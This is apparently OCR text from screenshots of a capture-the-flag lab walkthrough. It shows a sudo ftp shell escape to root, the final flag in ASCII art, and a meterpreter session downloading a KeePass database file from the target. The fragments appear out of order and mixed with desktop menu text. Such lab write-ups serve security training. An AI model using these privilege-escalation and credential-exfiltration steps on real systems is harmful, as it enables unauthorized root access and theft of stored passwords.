 morag@ubuntu:~$ sudo ftp
ftp> !/bin/bash
root@ubuntu:~# cd /root
root@ubuntu:/root# ls
final.txt
root@ubuntu:/root# cat final.txt
CONGRATULATIONS YOU FOUND THE FINAL FLAG
oo oo
,g@@@@@@g,
@@@@NMMN@@@g,gggpg,
]@@@` "@@@@@@@@@@@@ ,,,,
]@@@ $@@@" "%@@@@@@@@@@g
]@@@ $@@@ ]@@@@M*"*%@@@g@@@@@@g
]@@@ $@@@ ]@@@L ]@@@@@NN@@@@g
]@@@ $@@@ ]@@@` ]@@@' ]@@@L
]@@@ggg $@@@ ]@@@` ]@@@ $@@P
]@@@@@@L $@@@@@@ ]@@@L ]@@@ $@@P
]@@@@@ 1 "%@@@@F '%@@@@@W $@@@,,, $@@P
]@@@@@, $@@@L 2 ]@@@M '%@@@@@ ]@@@@,
,,,,]@@@@@@@g@@@@@@@, ,@@@@ 3 $@@@' '%@@@
,g@@@@@@@@@@"%%N@@NM*%@@@@@@@@@@@@,,,,@@@@L 4 ]@@@F
g@@@M*"""%@@@ '"MMMMM'"%@@@@@@@@@@@@g,,g@@@M
j@@@F ]@@@ "****' "%@@@@@@@@P
]@@@L ]@@@ ,ggggg, ''"}$@@P
]@@@L g@@@@@@ g@@@@@@@@@g j@@@ $@@P
]@@@L %NN@@@@ $@@@C ]@@@@ ]@@@L $@@P
]@@@L '%M" j@@@F 6 ]@@@ ]@@@L $@@P
]@@@L '@@@@ $@@@ ]@@@L $@@P
]@@@gg@@@@w ]@@@@ggg@@@@L ]@@@L]@@@L
%@@@@@@NM" '%@@@@@@@M` ;@@@M j@@@L
]@@@@ ,@@g ''` #@@@M )@@@M
]@@@L 5 $@@@ `**`,@@@@F
]@@@Wggg@@@@F ,g@@@@@`
"%@@@@@@@@@@@@@@@g ,@@@@@@@@@
'""*%N@@@@@@@M *MF" '$@@@
@@@@ gg, j@@@,
$@@@` j@@@L %@@@
.@@@@ %@@@ ]@@@
SOULSTONE:{56F06B4DAC14CE346998483989ABFF16}
主文件夹
最近使用
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@k... × root@k... × root@k... × root@k... × root@k... ×
jenkins@ubuntu:/opt$ ./morag.kdbx
./morag.kdbx
bash: ./morag.kdbx: Permission denied
jenkins@ubuntu:/opt$ ^C
Terminate channel 4? [y/N] y
meterpreter > download morag.kdbx
[*] Downloading: morag.kdbx -> morag.kdbx
[*] Downloaded 2.50 KiB of 2.50 KiB (100.0%): morag.kdbx ->
[*] download : morag.kdbx -> morag.kdbx
meterpreter > ls
Listing: /opt
=============
Mode Size Type Last modified
---- ---- ---- -------------
100644/rw-r--r-- 2558 fil 2019-09-16 00:35:52 -0400
104755/rwxr-xr-x 8304 fil 2019-09-15 13:48:53 -0400
meterpreter > morag.kdbx
[-] Unknown command: morag.kdbx.
meterpreter >